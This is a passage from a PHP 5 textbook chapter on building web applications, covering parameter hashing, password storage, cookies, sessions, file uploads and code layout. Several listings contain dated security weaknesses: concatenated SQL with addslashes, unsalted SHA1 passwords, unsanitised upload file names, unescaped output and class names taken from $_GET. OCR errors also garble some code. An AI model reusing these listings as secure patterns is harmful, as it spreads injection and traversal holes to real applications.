<?php
```

```
require_once('Crypt/HMAC.php');
define ('SECRET_KEY', 'Professional PHP 5 Programming Example');
function verify_parameters($array)
{
   \frac{1}{2}data = '';
   $ret = array();/* Store the hash in a separate variable and unset the hash from
     * the array itself (as it was not used in constructing the hash 
    */
   $hash = $array['hash'];
   unset ($array['hash']);
   /* Construct the string with our key/value pairs */
   foreach ($array as $key => $value) {
       $data .= $key . $value;
       $ret[] = "$key=$value";
   }
   $h = new Crypt_HMAC(SECRET_KEY, 'md5');
   if ($hash != $h->hash($data)) {
       return FALSE;
   } else {
       return TRUE;
   }
}
/* We use a static array here, but in real life you would be using
  * $array = $_GET or similar. */
```
#### 5.5 Techniques to Make Scripts "Safe" 127

```
$array = array(
    'cause' => 'vars',
    'hash' => '6a0af635f1bbfb100297202ccd6dce53'
);
if (!verify_parameters($array)) {
   die("Dweep! Somebody tampered with our parameters.\n");
} else {
    echo "Good guys, they didn't touch our stuff!!";
}
?>
```
The SHA1 hash method gives you more cryptographic strength, but both MD5 and SHA1 are adequate enough for the purpose of checking the validity of your parameters.

#### **5.5.4 Input Filter**

By using PHP 5, you can add hooks to process incoming data, but it's mainly targeted at advanced developers with a sound knowledge of C and some knowledge of PHP internals. These hooks are called by the SAPI layer that treats the registering of the incoming data into PHP. One appliance might be to strip\_tags() all incoming data automatically. Although all this can be done in user land with a function such as sanitize\_vars(), this solution can only be enforced by writing a script that performs the desired processing and setting auto\_prepend\_file in php.ini to designate this script. Setting auto\_prepend causes the processing script to be run at the beginning of every script. On the other hand, the server administrator can enforce a solution. For information on this, see http://www.derickrethans.nl/sqlite\_filter.php for an implementation of a filter that uses SQLite as an information source for filter rules.

### **5.5.5 Working with Passwords**

Another appliance of hash functions is authenticating a password entered in a form on your web site with a password stored in your database. For obvious reasons, you don't want to store unencrypted passwords in your database. You want to prevent evil hackers who have access to your database (because the sysadmin blundered) from stealing passwords used by your clients. Because hash functions are not at all reversible, you can store the password hashed with a function like  $mds()$  or shal() so the evil hackers can't get the password in plain text.

The example Auth class implements two methods—addUser() and  $a$ uthUser()—and makes use of the sha1() hashing function. The table scheme looks like this:

```
CREATE TABLE users (
  email VARCHAR(128) NOT NULL PRIMARY KEY,
  passwd CHAR(40) NOT NULL
);
```
We use a length of 40 here, which is the same as the shall digest in hexadecimal characters:

```
<?php
class Auth {
     function Auth()
     {
          mysql_connect('localhost', 'user', 'password');
          mysql_select_db('my_own_bookshop');
     }
     public function addUser($email, $password)
     {
         \mathsf{Sq} = '
              INSERT INTO users(email, passwd)
                  VALUES ("'. $email. '", "'. sha1($password).'")
          ';
          mysql_query($q);
     }
     public function authUser($email, $password)
     {
         $q = ' SELECT * FROM users
             WHERE email="'. $email. '"
                   AND passwd ="'. sha1($password). '"
          ';
         \frac{1}{2}r = \frac{1}{2}q \cdot \frac{1}{2}if (mysql_num_rows(\text{sr}) == 1) {
              return TRUE;
          } else {
              return FALSE;
          }
     }
}
?>
```
We didn't use addslashes() around the \$email and \$password variables earlier. We will do that in the script that calls the methods of this class:

```
<?php
/* Include our authentication class and sanitizing function*/
require_once 'Auth.php';
require_once 'sanitize.php';
```
#### 5.5 Techniques to Make Scripts "Safe" 129

```
/* Define our parameters */
$sigs = array (
    'email' => array ('required' => TRUE, 'type' => 'string',
         'function' => 'addslashes'),
     'passwd' => array ('required' => TRUE, 'type' => 'string',
         'function' => 'addslashes')
);
/* Clean up our input */
sanitize_vars(&$_POST, $sigs);
/* Instantiate the Auth class and add the user */
\alpha = new Auth();
$a->addUser($_POST['email'], $_POST['passwd']);
/* or… we instantiate the Auth class and validate the user */
\beta a = new Auth();
echo $a->authUser($_POST['email'], $_POST['passwd']) ? 'OK' :
➥'ERROR';
?>
```
After the user is added to the database, something like this appears in your table:



The first person who receives the correct password back from this sha1() hash can ask me for a crate of Kossu.

#### **5.5.6 Error Handling**

During development, you probably want to code with error\_reporting set to  $E_{\text{ALL}}$  &  $E_{\text{STRICT}}$ . Doing so helps you catch some bugs. If you have error\_reporting set to  $E_{\text{ALL}}$  &  $E_{\text{STRICT}}$ , the executed script will show you errors like this:

Warning: Call-time pass-by-reference has been deprecated - argument passed by value; If you would like to pass it by reference, modify the declaration of sanitize\_vars(). If you would like to enable call-time pass-by-reference, you can set allow\_call\_time\_pass\_reference to true in your INI file. However, future versions may not support this any longer.

The reason for this is that we prefixed  $\epsilon$ -post in the call to sanitize with the reference operator, which is no longer supported. The correct line is:

sanitize\_vars(\$\_POST, \$sigs);

However, you definitely do not want to see error messages like these on your production sites, especially not your cusomers. Not only is it unsightly, but some debuggers show the full parameters, including username and password, which is information that should be kept private. PHP has features that make the experience much nicer for you, your customers, and visitors to the site. With the php.ini directives 'log\_errors' and 'display\_errors', you can control where the errors appear. If you set the log\_errors directive to 1, all errors are recorded in a file that you specify with the error\_log directive. You can set error\_log to syslog or to a file name.

In some cases, recording errors in a file (rather than displaying them to the user) may not make the experience nicer for the visitors. Instead, it may result in an empty or broken page. In such cases, you may want to tell visitors that something went wrong, or you may want to hide the problem from visitors. PHP supports a customized error handler that can be set with set\_error\_handler(). This function accepts one parameter that can be either a string containing the function name for the error-handling function or an array containing a classname/methodname combination. The error-handling function should be defined like

error\_function(\$type, \$error, \$file, \$line)

The  $\epsilon_{\text{type}}$  is the type of error that is caught and can be either  $\epsilon_{\text{NOTICE}}$ , E\_WARNING, E\_USER\_NOTICE, E\_USER\_WARNING, or E\_USER\_ERROR. No additional errors should be possible because the PHP code and the extensions are not supposed to emit other errors except parse errors or other low-level error messages. \$error is the textual error message. \$file and \$line are the file name and line number on which the error occurred.

By using the error handler, you can tell the user in a nice way that something went wrong (for instance, in the layout of your site) or you can redirect the user to the main page (to hide the fact that something went wrong). The redirect, of course, will only work if no output was sent before the redirect, or if you have output\_buffering turned on. Note that a user-defined error handler captures *all* errors, even if the error\_reporting level tells PHP that not all errors should be shown.

5.6 Cookies 131

## **5.6 COOKIES**

The simple registration we used earlier in this chapter does not make data persistent across requests. If you go to the next page (such as by clicking a link or by entering a different URL in your browser's address bar), the posted data is gone. One simple way to maintain data between the different pages in a web application is with cookies. **Cookies** are sent by PHP through the web server with the setcookie() function and are stored in the browser. If a time-out is set for the cookie, the browser will even remember the cookie when you reset your computer; without the time-out set, the browser forgets the cookie as soon as the browser closes. You can also set a cookie to be valid only for a specific subdomain, rather than having the cookie sent by the browser to the script whenever the domain of the script is the same as the domain where the cookie was set (the default). In the next example, we set a cookie when a user has successfully logged in with the login form:

```
<?php
     ob_start();
?>
<html>
<head><title>Login</title></head>
<body>
<?php
     if (isset ($_POST['login']) && ($_POST['login'] == 'Log in') &&
        ($uid = check_auth($_POST['email'], $_POST['password'])))
     {
       /* User successfully logged in, setting cookie */
       setcookie('uid', $uid, time() + 14400, '/');
       header('Location: http://kossu/crap/0x-examples/index.php');
       exit();
       } else {
?>
        <h1>Log-in</h1>
       <form method="post" action="login.php">
           <table>
           <tr><td>E-mail address:</td>
           <td><input type='text' name='email'/></td></tr>
           <tr><td>Password:</td>
            <td><input type='password' name='password'/></td></tr>
           <tr><td colspan='2'>
            <input type='submit' name='login' value='Log in'/></td>
           \langle/tr>
           </table>
        </form>
<?php
        }
?>
</body>
```
The check  $\text{auth}()$  function checks whether the username and password match with the stored data and returns either the user id that belongs to the user or 0 when an error occurred. The setcookie('uid', \$uid, time() + 14400, '/'); line tells the web server to add a cookie header to send to the browser. uid is the name of cookie to be set and \$uid has the value of the uid cookie. The expression  $\text{time}() + 14400$  sets the expiry time of the cookie to the current time plus 14,400 seconds, which is 4 hours. The time on the server must be correct because the  $time()$  function is the base for calculating the expiry time. Notice that the  $ob\_start()$  function is the first line of the script.  $ob\_start()$  turns on output buffering, which is needed to send cookies (or other headers) after you output data. Without this call to  $\phi_{\text{start}}(t)$ , the output to the browser would have started at the <html> line of the script, making it impossible to send any headers, and resulting in the following error when trying to add another header (with setcookie() or header()):

Warning: Cannot modify header information - headers already sent by (output started at /dat/docs/book/prenticehall/php5powerprogramming/chapters/draft/0x-building-a-web-app/examples/login.php.7) in /dat/docs/book/prenticehall/php5powerprogramming/chapters/draft/0x-building-a-web-app/examples/login.php on line 12

Instead of using output buffering (which is memory-intensive), you can, of course, change your script so that data is not output until after you set any headers.

Cookies are sent by the script/web server to the browser. The browser is then responsible for sending the cookie, via HTTP request headers, to all successive pages that belong to your web application. With the third and fourth parameters of the setcookie() function, you can control which sections of your web site receive the specific cookie headers. The third parameter is  $\prime$ , which means that all pages in the domain (the root and all subdirectories) should receive the cookie data. The fourth parameter controls which domains receive the cookie header. For instance, if you use .example.com, the cookie is available to all subdomains of example.com. Or, you could use admin.example.com, restricting the cookies to the admin part of your application. In this case, we did not specify a domain, so all pages in the web application receive the cookie.

After the line with the setcookie() call, a line issues a redirect header to the browser. This header requires the full path to the destination page. After the header line, we terminate the script with  $\epsilon_{\text{exit}}$  so that no headers can be set from later parts of the code. The browser redirects to the given URL by requesting the new page and discarding the content of the current one.

On any web page requested after the script that called set\_cookie(), the cookie data is available in your script in a manner similar to the GET and POST data. The superglobal to read cookies is  $\epsilon$  cookie. The following index.php script shows the use of cookies to authenticate a user. The first line of the page checks whether the cookie with the user id is set. If it's set, we display our index.php page, echoing the user id set in the cookie. If it's not set, we redirect to the login page:

5.6 Cookies 133

```
<?php
     if (isset ($_COOKIE['uid']) && $_COOKIE['uid']) {
?>
<html><head><title>Index page</title></head>
<body>
      Logged in with UID: <? php echo $_COOKIE['uid']; ?>< br />
      <a href='logout.php'>Log out</a>.
</body>
\langle/html>
<?php
      } else {
            /* If no UID is in the cookie, we redirect to the login
           ➥page */ 
           header('Location: http://kossu/examples/login.php');
      }
?>
```
Using this user id for important items, such as remembering authentication data (as we do in this script), is not wise, because it's easy to fake cookies. (For most browsers, it is enough to edit a simple text field.) A better solution using PHP sessions—follows in a bit.

Deleting a cookie is almost the same as setting one. To delete it, you use the same parameters that you used when you set the cookie, except for the value, which needs to be an empty string, and the expiry date, which needs to be set in the past. On our logout page, we delete the cookie this way:

```
<?php
     setcookie('uid', '', time() - 86400, '/');
     header('Location: http://kossu/examples/login.php');
?>
```
The  $time() - 86400$  is exactly one day ago, which is sufficiently in the past for our browser to forget the cookie data.

Figure 5.3 shows the way our scripts can be tied together.

As previously mentioned, putting authentication data into cookies (as we did in the previous examples) is not secure because cookies are so easily faked. PHP has, of course, a better solution: sessions.



**Fig. 5.3** Scripts tied together.

## **5.7 SESSIONS**

A **PHP session** allows an application to store information for the current "session," which can be defined as one user being logged in to your application. A session is identified by a unique session ID. PHP creates a session ID that is an MD5 hash of the remote IP address, the current time, and some extra randomness represented in a hexadecimal string. This session ID can be passed in a cookie or added to all URLs to navigate your application. For security reasons, it's better to force the user to have cookies enabled than to pass the session ID on the URL (which normally can be done manually by adding ?PHP\_SESSID=<session\_id>, or by turning on session.use\_trans\_sid in php.ini) where it might end up in web server's logs as a HTTP\_REFERER or be found by some evil person monitoring your traffic. That evil person can still see the session cookie data, of course, so you might want to use an SSL-enabled server to be really safe. But, to continue discussing sessions, we're going to rewrite the previous cookie example using sessions. We create a file called session.inc that sets some session values, as shown in the following example, and include this file at the beginning of any script that is part of the session:

```
<?php
   ini_set('session.use_cookies', 1);
   ini_set('session.use_only_cookies', 1);
   session_start();
?>
```
#### 5.7 Sessions 135

On the first line, the configuration parameter 'session.use\_cookies' is set to 1, which means that cookies will be used for propagation of the session ID. On the second line, 'session.use\_only\_cookies' is set to 1, which means that a session ID passed in the URL to the script will be discarded. The second setting requires that users have cookies enabled to use sessions. If you cannot rely on people having cookies enabled, you can either remove this line, or you can change the value to 0, which ensures that there is no global setting for this configuration parameter in php.ini or another place.

**Tip:** You can configure the place where PHP will store session files with the session.save\_path configuration setting.

The session\_start() function must come after any session-related settings are done with ini\_set(). Session\_start() initializes the session module, setting some headers (such as the session ID cookie and some caching-prevention headers), requiring its placement before any output has been sent to the browser. If no session ID is available at the time, session\_start() is called, a new session ID is created, and the session is initialized with an empty  $\epsilon$ \_sESSION array. Adding elements to the \$\_SESSION array is easy, as shown in the following example. This modified version of our login page shows the changed lines in bold:

```
<?php
      include 'session.inc';
      function check_auth() { return 4; }
?>
<html>
<head><title>Login</title></head>
<body>
<?php
     if (isset ($_POST['login']) && ($_POST['login'] == 'Log in') &&
           (\text{Suid} = \text{check}\,\,\text{auth}(\text{S}\,\,\text{POST}['email'], \,\, \text{S}\,\,\text{POST}['password']))){
           /* User successfully logged in, setting cookie */
           $_SESSION['uid'] = $uid;
           header('Location: http://kossu/session/index.php');
     } else {
?>
/* HTML form comes here */
<?php
    }
?>
</body>
</html>
```
**Tip:** You can call session\_name('NAME') before calling session\_start() in your script to change the default PHP\_SESSID name of the session ID cookie.

We first include our session.inc file. Adding the session variable 'uid' to the session is done easily by setting the uid element of the  $\epsilon$ \_SESSION superglobal to the value of suid. Unsetting a session variable can be done with unset(\$\_SESSION['uid']).

**Tip:** If you need to process a lot of data after modifying your session variables, you might want to call session\_write\_close(), which is normally done automatically at the end of the script. This writes the session file to disk and unlocks the file from the operating system so that other scripts may use the session file. (You will notice that pages in a frame set might load serially if they use frames because the session file is locked by PHP.)

**Tip:** The locking described here will *not always* work on NFS, so scripts in a frame set might still get the old non-updated session data. Avoid using NFS to store session files.

Logging out is the same as destroying the session and its associated data, as we see in the logout script:

```
<?php
     session_start();
     $_SESSION = array();
     session_destroy();
     header('Location: http://kossu/session/login.php');
?>
```
We still need to initialize the session with session\_start(), after which we can clear the session by setting the  $\epsilon$ \_sESSION superglobal to an empty array. Then, we destroy the session and its associated data by calling session\_destroy().

Session variables are accessed from the  $\epsilon$ -session superglobal. Each element contains a session variable, using the session-variable name as key. In our index.php script, we moved the if statement that checks whether a user is logged in to a special function that we place in the session.inc file:

```
function check_login() {
   if (!isset ($_SESSION['uid']) || !$_SESSION['uid']) {
       /* If no UID is in the cookie, we redirect to the login page */
       header('Location: http://kossu/session/login.php');
   }
}
```
Gutmans\_ch05 Page 137 Thursday, September 23, 2004 2:41 PM

5.8 File Uploads 137

In this function, we check whether the 'uid' session variable exists and whether the value of the 'uid' session variable is not 0. If one of the checks fail, we redirect users to the login page; otherwise, we do nothing and let the calling script handle it from there. We call the check\_login() function on every page where we require a user to be logged in. We need to make sure the session.inc file is included before any output is produced because it may need to send headers to the browser. Here is a snippet from the modified index.php script:

```
<?php
    include 'session.inc';
    check_login();
?>
<h+ml><!-- rest of HTML follows here -->
```
Using sessions can be as simple as what's shown here. Or, you can tweak some more parameters. Check out the php.ini-dist file that accompanies the PHP distributions.

## **5.8 FILE UPLOADS**

We haven't yet covered one type of input-uploading files. You can use the file upload feature of PHP to upload images or related materials, for example. Because the browser needs to do a little bit more than just send a post with the relevant data, you need to use a specially crafted form for file uploads. Here is an example of such a special form:

```
<form enctype="multipart/form-data" action="handle_img.php"
➥method="post">
     <input type="hidden" name="MAX_FILE_SIZE" value="16000" />
     Send this file: <input name="book_image" type="file" /><br />
     <input type="submit" value="Upload" />
</form>
```
The differences between file upload forms and normal forms are bold in the code listing. First, an enctype attribute, included in the form tag, instructs the browser to send a different type of  $posr$  request. Actually, it's a normal  $posr$ request, except the body containing the encoded files (and other form fields) is completely different. Instead of the simple field=var&field2=var2 syntax, something resembling a "text and HTML" email is sent in the body, with each part being a form field.

The file upload field itself is the type file, which displays an input field and a browse button that allows a user to browse through the file system to find a file. The text on the browse button can't be changed, so it is usually localized.

(Mozilla in English uses "Browse," IE in Dutch uses "Bladeren," and so on.) The hidden input field sends a  $\text{MAX\_FILE\_SIZE}$  to the browser, setting the maximum allowable size of the file being uploaded. However, most browsers ignore this extra field, so it's up to you in the handler script to accept or deny the file.

### **5.8.1 Handling the Incoming Uploaded File**

The \$\_FILES array contains an array of information about each file that is uploaded. The handler script can access the information using the name of the uploaded file as the key. The \$\_FILES['book\_image'] variable contains the following information for the uploaded file.



A few possible errors can occur during a file upload. Most errors relate to the size of the uploaded file. Each error code has an associated constant. The following table shows the error conditions.



5.8 File Uploads 139

After learning all this theory, we now examine the script that uploads a file. In this script, we check if the size is acceptable (we don't want more than 50KB for the uploaded images) and if the uploaded file is of the correct type (we only want JPEG and PNG files). Of course, we also check the error codes shown in the previous table and use the correct way of moving it to our uploaded images directory:

```
<?php
     /* configuration settings */
     $max_photo_size = 50000;
     $upload_required = true;
```
We require a file not greater than 50KB to be uploaded:

```
$upload_page = 'index.php';
$upload_dir = '/home/httpd/html/fileupl/';
```
The upload directory is the name of the directory that is the final destination for the uploaded file. This directory needs to be writeable to the server's user (or group). For example, you can issue the following commands to make the directory writeable (as root):

```
# chgrp nogroup /home/httpd/html/fileupl
# chmod g+wrx /home/httpd/html/fileupl
```
In our situation, the web server runs as user nouser and with group nogroup. If you want to know under which user and group your web server runs, you can find out with the following command:

# ps axo user,fsgroup,command | grep httpd

```
$err_msg = false;
do {
```
**Tip:** We "misuse" a do...while block here as a poor man's goto. By using while(0) at the end, the code block always runs only once, and you can jump to the end of it by using break.

```
/* Does the file field even exist? */
if (!isset ($_FILES['book_image'])) {
   $err_msg = 'The form was not sent in completely.';
   break;
```
Perhaps somebody played tricks and didn't use the form we provided. Thus, we need to check whether the posted form actually contains our book\_image field. The previous code sets the error message to a not-false value. We check for this in later logic:

```
} else {
    $book_image = $_FILES['book_image'];
}
/* We check for all possible error codes wemight get */
switch ($book_image['error']) {
   case UPLOAD_ERR_INI_SIZE:
       $err_msg = 'The size of the image is too large, '.
           "it can not be more than $max_photo_size bytes.";
       break 2;
```
This error occurs when the uploaded file(s) exceed the configured  $_{\rm ph}$ .ini setting upload\_max\_filesize and defaults to 2MB for the collected size of all uploaded files. Three other php.ini settings are important. One is post\_max\_size, which controls the maximum allowed size of a POST request (it defaults to 8MB). The second is file\_uploads, which determines whether scripts may use remote file names or not at all (it defaults to on). The last setting affecting file uploads is upload\_tmp\_dir, which specifies the temporary directory where files are uploaded (it defaults to  $/\text{tmp}$  on UNIX-like operating systems or the configured temporary directory on Windows).

```
case UPLOAD_ERR_PARTIAL:
   $err_msg = 'An error ocurred while uploading the file, '.
      "please <a href='{$upload_page}'>try again</a>.";
   break 2;
```
If the size of the uploaded file did not match the header's advertised size, the problem can be caused by a network connection that suddenly broke. For example:

```
case UPLOAD_ERR_NO_FILE:
  if ($upload_required) {
      $err_msg = 'You did not select a file to be uploaded, '.
          "please do so <a href='{$upload_page}'>here</a>.";
      break 2;
   }
  break 2;
```
5.8 File Uploads 141

We only issue an error if we require a file to be uploaded. Remember that we set the Boolean variable  $\text{supload\_required}$  at the top of our script to true:

```
case UPLOAD_ERR_FORM_SIZE:
   $err_msg = 'The size was too large according to '.
      'the MAX_FILE_SIZE hidden field in the upload form.';
case UPLOAD_ERR_OK:
   if ($book_image['size'] > $max_photo_size) {
      $err_msg = 'The size of the image is too large, '.
      "it can not be more than $max_photo_size bytes.";
   }
   break 2;
```
Because we cannot rely on the user-supplied MAX\_FILE\_SIZE, we always need to check for the size ourselves. UPLOAD\_ERR\_OK is similar, except that the image will *not* be available in the temporary directory if it was larger than the MAX\_FILE\_SIZE:

```
default:
   $err_msg = "An unknown error occurred, ".
       "please try again <a href='{$upload_page}'>here</a>.";
}
```
We should never receive an unknown error, but it is good practice to build in a case for this. Also, if another error type is added in newer PHP versions, your script won't break:

```
/* Know we check for the mime type to be correct, we allow
 * JPEG and PNG images */
if (!in_array(
   $book_image['type'],
   array ('image/jpeg', 'image/pjpeg', 'image/png')
)) {
   $err_msg = "You need to upload a PNG or JPEG image, ".
       "please do so <a href='{$upload_page}'>here</a>.";
   break;
}
```
With this code, we check whether to accept the file by looking at its MIME type. Note that some browsers might do things differently than others, so it's good to test all browsers and see what MIME type they use for specific files.

**Tip:** On http://www.webmaster-toolkit.com/mime-types.shtml, you can find an extensive list of MIME types.

```
} while (0);
/* If no error occurred we move the file to our upload directory */
if (!$err_msg) {
   if (!@move_uploaded_file(
       $book_image['tmp_name'],
       $upload_dir . $book_image['name']
   )) {
       $err_msg = "Error moving the file to its destination, ".
           "please try again <a href='{$upload_page}'>here</a>.";
   }
}
?>
```
We use the "special" function move\_uploaded\_file() to move the file to its final destination. This function checks whether the file is really an uploaded file and whether the form was tricked into thinking the temporary file is something other than the file we specified, such as /etc/passwd. The function is\_uploaded\_file() returns true if the file is an uploaded file or false if it is not.

```
<html>
<head><title>Upload handler</title>
<body>
<?php
        if ($err_msg) {
        echo $err_msg;
        } else {
?>
<img src='<?php echo $book_image['name']; ?>'/>
<?php
    }
?>
</body>
\langle/html>
```
We echo the error message in the body of the script in case there was an error uploading the file. (Remember that we initialized it to false at the top of the script.) In case the file upload succeeded, we construct an  $\langle \cdot \rangle$  tag to display the uploaded image on our resulting page.

**Tip:** If you want to add the width and height attributes to the  $\langle \text{im} g \rangle$  /> tag, you can use the imagesize() function to do so.

For more information about file uploading, see "The PHP Manual" at http://www.php.net/manual/en/features.file-upload.php.

5.9 Architecture 143

## **5.9 ARCHITECTURE**

In this section, we discuss a few ways to organize the code in your web application. Although we cannot present you with every possible way of organizing code, we can at least discuss some of the most common ways.

### **5.9.1 One Script Serves All**

**One script serves all** stands for the idea that one script, usually index.php, handles all the requests for all different pages. Different content is passed as parameters to the index.php script by adding URL parameters such as ?page=register. It is not wise to store all code in the index.php script itself, but you can include the required code into the script. Figure 5.4 shows how it might work.



**Fig. 5.4** The "one script serves all" approach.

As you can see, there is a case for every module (products, contact, about). In this application, a specific file and class can handle the request. You can imagine that, in case you have many different modules, the switch case will grow large, so it might be worthwhile to do it dynamically by loading a number of modules from a dedicated directory, like the following (pseudo code):

```
foreach (directory in "modules/") {
   if file_exists("definition.php") {
       module_def = include "definition";
       register_module(module_def);
```

```
144 How to Write a Web Application with PHP Chap. 5
```

```
}
}
if registered_module($_GET['module']) {
   $driver = new $_GET['module'];
   $driver->execute();
}
?>
```
### **5.9.2 One Script per Function**

Another alternative is the **one script per function** approach. Here, there is no driver script like in the previous section, but each function is stored in a different script and accessed through its URL (for example, about.php, where in the previous example, we had index.php?page=about). Both styles have pros and cons; in the "one script serves all" method, you only have to include the basics (like session handling, connecting to a database) in one script, while with this method, you have to do that in each script that implements the functionality. On the other hand, a monolithic script is often harder to maintain (because you have to dig through more files to find your problem).

Of course, it's always up to you, the programmer, to make decisions regarding the layout of your application. The only real advice that we can give is that you always need to think before you implement. It helps to sit down and brainstorm about how to lay out your code.

### **5.9.3 Separating Logic from Layout**

In each of the two approaches, you always need to strive to separate your logic from the layout of your pages. There are a few ways to do this—for example, with a templating engine (see Chapter 14, "Performance")—but you can also use your own templating method, perhaps something similar to this example:

```
template.tpl:
<html>
<head><title><?php echo $tpl['title']; ?></title></head>
<body>
      <h1><?php echo $tpl['title']; ?></h1>
      <sub>2</sub></sub>
             <?php echo $tpl['description']; ?>
      \langle/p>
      <?php echo $tpl['content']; ?>
</body>
</html>
```
5.9 Architecture 145

This file is the "static" part of the site, and it's the same for most pages. It's simply HTML with some PHP statements to echo simple variables that are filled in by logic in the script that uses this template.

list\_parts.tpl.php:

```
<?php
     $header = <<END<table>
     <tr>>th>Name</th><th>City</th></tr>
END;
     $footer = <<<END
</table>
END;
     $item = "<tr><td>{name}</td><td>{city}</th>";
?>
```
This file contains elements for use in a dynamic list. You see that in the  $sitem$  variable, we also have two placeholders ( ${name}$ ) and  ${city}$ ) which are used by the logic to fill in data.

show\_names.php:

<?php include 'list\_parts.tpl.php';

First, we include the template file containing the definitions for the different elements of the list to display:

```
$list = array('Andi' => 'Tel Aviv', 'Derick' => 'Skien', 'Stig' =>
➥'Trondheim);
$items = '';
foreach ($list as $name => $city) {
       $items .= str_replace(
            array('{name}' , '{city}'),
            array($name, $city), $item
       );
}
```
After initializing our variables, we loop through the array and concatenate the filled-in \$item variable to the \$items variable, which will contain the layout for all items in the list:

```
$tp1 = array();$tpl['title'] = "List with names";
$tpl['description'] = "This list shows names and the cities.";
$tpl['content'] = $header . $items . $footer;
include 'template.tpl';
```
